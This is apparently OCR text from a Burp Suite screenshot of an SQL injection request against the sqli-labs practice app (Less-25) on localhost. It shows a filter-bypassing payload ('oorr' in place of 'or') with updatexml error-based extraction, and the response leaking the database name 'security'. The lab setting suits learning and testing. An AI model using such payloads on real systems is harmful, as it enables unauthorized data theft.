 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
GET
/sqli/Less-25/?id=-1%27%20%20oorr%20updatexml(1,concat(0x7e,(SELECT%2
0database()),0x7e),1)--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ul3hqb5p754guq4f6c4vsi8v60
Connection: close
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in
E:\www\PHPTutorial\WWW\sqli\Less-25\index.php on line 37
XPATH syntax error: '~security~'
SQLI DUMB
All Your 'OR'
Done
1,315 bytes | 1,036 millis